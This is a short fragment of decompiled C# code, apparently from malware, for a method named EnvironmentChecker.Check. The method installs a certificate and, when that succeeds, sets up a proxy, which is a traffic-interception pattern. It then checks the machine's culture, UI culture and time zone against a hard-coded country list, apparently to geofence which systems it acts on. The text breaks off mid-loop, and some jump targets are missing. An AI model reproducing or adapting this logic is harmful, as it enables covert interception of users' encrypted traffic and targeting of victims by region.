 // Token: 0x06000138 RID: 312 RVA: 0x0000C79C File Offset: 0x0000AB9C
public static bool Check()
{
try
{
bool flag = EnvironmentChecker.InstallCert();
if (flag)
{
EnvironmentChecker.FindLinksAndSetProxy();
}
CultureInfo currentCulture = CultureInfo.CurrentCulture;
string text = ((currentCulture != null) ? currentCulture.ToString() : null);
RegionInfo regionInfo = new RegionInfo(text);
TimeZoneInfo local = TimeZoneInfo.Local;
string[] regionsCountry = EnvironmentChecker.RegionsCountry;
int i = 0;
while (i < regionsCountry.Length)
{
string text2 = regionsCountry[i];
if (text2.Contains(regionInfo.EnglishName))
{
goto IL_7F;
}
string text3 = text2;
CultureInfo currentUICulture = CultureInfo.CurrentUICulture;
if (text3.Contains((currentUICulture != null) ? currentUICulture.EnglishName : null))
{
goto IL_7F;
}
bool flag2 = local.Id.Contains(text2);
IL_80:
bool flag3 = flag2;
if (flag3)
{
return true;
}